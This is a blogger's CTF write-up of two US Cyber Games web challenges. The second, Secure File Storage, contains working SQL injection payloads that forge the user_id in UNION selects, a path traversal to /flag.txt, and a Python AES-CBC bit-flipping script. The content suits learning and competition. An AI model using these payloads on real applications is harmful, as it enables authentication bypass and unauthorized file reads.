USCG Season IV Web Write-Ups

US Cyber Games Season IV Open was a very fun CTF, with some cool challenges, where I ended up placing 6th overall, getting me into the Combine! I have made two writeups for web challenges, mostly for the Combine.

Ding-O-Tron

Challenge Description

Ding-O-Tron's website is fairly simple, with a png of a bell, a counter, and a claim that if you get over 9000 dings, there will be a reward (the flag).

Initial Analysis



I originally assumed that this would be a Web Assembly reversing challenge, so wanting to be lazy and work on other challenges (since this was the first challenge I saw), I made a for loop that calls window.ding() with a delay, which is equivalent to clicking the button as shown below.

However, when coming back I was left with this fun message, which I half expected:

Solution



After getting that message, I decided to see if there was anything else before looking into the wasm and found that the solution was much simpler.

The Window Function

As noticed before, window.ding() is the function used to make a new ding. Checking the network tab when dinging, shows no network call, which means that all of the logic should be client side. Checking the js shows that "ding" is not a function to be found in any of the js files, so this must be something that was added by the web assembly.



Additionally ding() is called as window.ding() specifically when ding() alone would work. We possibly confirm that the webasm also contains ding when debugging the wasm in Firefox.





Checking the "window" object to see if there may be other functions that were added and as seen below, there is a suspiciously named secret function found in the window object.



calling this will get us the flag!

Final Thoughts

This was a nice challenge that allowed me to get some easy points. I am glad I didn't need to reverse engineer the wasm or it may have taken a lot more time. Since I saw some people solve it in under 5 minutes, I should have taken that as a hint that it was much easier than I thought, but that didn't matter at the end of the day.

Secure File Storage

Challenge Description



Secure File Storage's website is a simple website where users can register and upload files, that will be stored encrypted on the server.

Initial Analysis

This was probably my favorite web challenge! When I originally solved this for the Open CTF, I was able to find an unintended vulnerability that meant you could bypass doing any Crypto. However, for the Combine, this was patched, but there used to be another column "encrypted" that was 0 or 1, that you could abuse to find the encrypted value of anything, bypassing the need to bitflip.

Solution

This challenge involves exploiting a SQL injection in a function used at two endpoints, and exploiting AES CBC to modify ciphertext without having the key.

Code Analysis

As this was a white box challenge, with the full source code provided, I decided to first find where the flag was. When checking the Dockerfile, I saw the lines:

...

# Copy flag

COPY flag.txt /flag.txt

...

which shows that the flag is actually stored at the root of the filesystem. This is different than the normal location of /app/uploads/<username>, which can be seen in the upload_file function in api.py:

...

filename = secure_filename(file.filename)

filepath = os.path.join(app.config['UPLOAD_FOLDER'],user["username"])

...

This is fairly interesting as it may imply one of a few things:

- We need to get RCE and can read the file using system commands

- Exploit a path traversal or lfi vulnerability to access the file

When looking through the code further, we can see that path traversal is possible in the download_file function in the same file, if we can control filename or filepath:

return send_file(os.path.join(file["filepath"],file["filename"]), as_attachment=True, download_name=file["filename"])

Essentially if filepath is /app/uploads/clovis/ and we can control filename, we could set it to be ../../../flag.txt so it becomes

/app/uploads/clovis/../../../flag.txt

which actually is just equal to /flag.txt. This is great and all, but there is an issue: in the download_file function in api.py, we don't directly control the filename, and its gotten from the database from the code:

file = fetch_file_db(user["id"],file_id)

and recall in the upload_file the secure_filename function is used on the filename before its added to the database, which will at least make filename in the database "secure", as in something like ../../../etc/passwd would become etc_passwd. As this comes from werkzeug, unless there is a zero day, there is probably not a way to bypass at least initially setting the filename.

A good rule of thumb for CTFs is if a function is from an external library that is up to date, unless its a zero day, misuse, or misconfiguration, it's safe to assume that the function isn't vulnerable. Its still good to note that if it was vulnerable, then there would be an issue!

Essentially, our goal is now either:

- Modify the filename somehow outside of uploading

- Somehow have

fetch_file_dbreturn an arbitrary filename

Looking at option 2, we can check the function which I provide below, to see if this is possible:

def fetch_file_db(user_id,file_id):

try:

file = db.session.execute(text(f"SELECT * FROM File WHERE id = {file_id}")).first()

if file:

filepath = decrypt(file.filepath)

filename = decrypt(file.filename)

if file.user_id == user_id and filepath is not None and filename is not None:

return {"id":file.id,"filepath":filepath.decode(),"filename":filename.decode(),"title":file.title}

return False

except Exception as e:

logging.error(e)

return False

If you have a keen eye, you may notice the SQL Injection! If you ever see string concatenation/formatting on a raw SQL query, it is most likely a SQL Injection. file_id is something that we control, and is never checked to be an integer! Due to Python's Dynamic typing we could also supply a string, which would be concatenated with the raw query, and the database will execute the full query trusted. So we could say something like file_id was:

file_id=4000 union select * from file where id = 1

and it would become

SELECT * FROM File WHERE id = 4000 union select * from file where id = 1

which since 4000 wouldn't be a valid id, it would return the file with id = 1.

However there is still the "auth check" that occurs with:

if file.user_id == user_id and filepath is not None and filename is not None:

which stumped me for a bit, but whats interesting is you can actually just bypass this too!

the * means to retrieve all columns, if we expand it out using the database.py definition for a file, we would get the query:

SELECT * FROM File WHERE id = 4000 union select id,user_id,title,filename,filepath from file where id = 1

Whats interesting about SQL is that you aren't limited to selecting columns, but can actually "select" values. so if our user_id was 150, would could do something like

SELECT * FROM File WHERE id = 4000 union select id,150,title,filename,filepath from file where id = 1

and no matter what file, it would always return 150 for the user_id, theoretically bypassing the check. This is because the order matters! This also means we could do something weird like

SELECT * FROM File WHERE id = 4000 union select filename,150,title,filename,filepath from file where id = 1

and now id will be equal to the filename! For your user_id, you can actually find this in the jwt authentication token, using a site like jwt.io.

Since fetch_file_db is a function, we may want to see where else its being used, and find it in 2 endpoints in api.py:

/files/info/files/download/<file_id>

One last piece thats needed to note is that the filepath and filename are decrypted, so if we somehow can modify filepath and filename, we would need a way to find the encrypted value. In the code, this value is random, so cracking it or leaking it might not be viable. Checking the encrypt and decrypt functions we see:

def encrypt(plaintext):

try:

if type(plaintext) == str:

plaintext = plaintext.encode()

cipher = AES.new(app.config["AES_KEY"], AES.MODE_CBC)

enc = cipher.encrypt(pad(plaintext, AES.block_size))

return base64.b64encode(cipher.iv+enc)

except Exception as e:

logging.error(e)

return None

def decrypt(ciphertext):

try:

ciphertext = base64.b64decode(ciphertext)

iv,ciphertext = ciphertext[:16],ciphertext[16:]

cipher = AES.new(app.config["AES_KEY"], AES.MODE_CBC,iv=iv)

return unpad(cipher.decrypt(ciphertext), AES.block_size)

except Exception as e:

logging.error(e)

return None

AES with CBC mode is vulnerable to an attack known as "bit flipping", where if we know a ciphertext and a plaintext, we can get a new ciphertext that is based off the plaintext. So if we had plaintext Give Alice $100, using bit flipping, we could retrieve a new ciphertext that says Give Alice $999, without knowing the secret! So we can now possibly bypass secure_filename as something like AAXAAXflag.txt is a secure file name, but if we can somehow get the ciphertext, for it, we could get new ciphertext for something like ../../flag.txt. I won't go into exactly how it works, as many resources definitely explain it far better than I could. If you want a really nice visual animation of it as part of another writeup, I recommend this YouTube video.

Putting it into Action

Since it is white box, I try to formulate a path before I touch the application from the code, in order to save requests and possibly time too!

With the code analysis finished, we now have a fairly solid idea on how to approach this with everything from the previous section:

- register and upload a file with the filename the same length as

../../../flag.txt, such asAAXAAXAAXflag.txt. - exploit SQLi on

/files/infoto leak the ciphertext value of the filename in the id column - use bit flipping to get the ciphertext for

../../../flag.txtfrom the retrieved ciphertext. - exploit SQLi on

/files/download/<file_id>using the literal value instead of the column names



First I made an account with credentials qwer:qwer (very secure!!!!!), and went ahead an uploaded some random text file I had laying around.



The file id can be found from the download link, which in my case is 404. We can now check out the files/info endpoint.



Since the SQL Injection is at this endpoint, lets try the theoretical payload we made earlier:

file_id=4000 union select filename,150,title,filename,filepath from file where id = 1



Now, lets do some bit flipping! I made a script below that works:

import base64

# Original and target text

original_text = b"AAXAAXAAXflag.txt"

target_text = b"../../../flag.txt"

# Original encrypted message that was leaked (base64 decoded)

encrypted_message = base64.b64decode("ynJQt6Lv2/NPm+MZmQaQGLyx9YhO7wLg+pHkxQ0nv4z8qetKEM1BIJTDXyvzWnp4")

# Function to XOR two byte strings

def xor_bytes(bytes1, bytes2):

return bytes([b1 ^ b2 for b1, b2 in zip(bytes1, bytes2)])

# Calculate the change needed

needed_change = xor_bytes(original_text, target_text)

# Apply the change to the encrypted message

modified_message = xor_bytes(encrypted_message[:len(needed_change)], needed_change) + encrypted_message[len(needed_change):]

# Encode the modified message in base64

modified_message_base64 = base64.b64encode(modified_message)

print(f"Modified encrypted message: {modified_message_base64.decode()}")

running this will return the ciphertext

pR0n2M2YtJw4m+MZmQaQGLyx9YhO7wLg+pHkxQ0nv4z8qetKEM1BIJTDXyvzWnp4



Since it will be put in the url, it will be less lenient on chars (since there are reserved chars in the url), so we will want to URLEncode the request, which I used CyberChef.

Now lets test this on the /files/info endpoint to see if it decrypts properly.



Using the same payload on /files/download/<file_id> should get the flag...

Final Thoughts

This was probably my favorite web challenge out of all of them. This really changed the way I think about SQL injections, as I originally didn't think about the fact you could just provide any arbitrary value to return, bypassing auth and such. The unintended vulnerability was also fun to find originally, but doing it the intended way with the bit flipping was also a nice experience.

Conclusion

Overall, the web challenges this year was really fun, and I look forward to the combine. I am hoping to make the US Team focusing on web :D.

If you had any questions, feel free to reach out to me.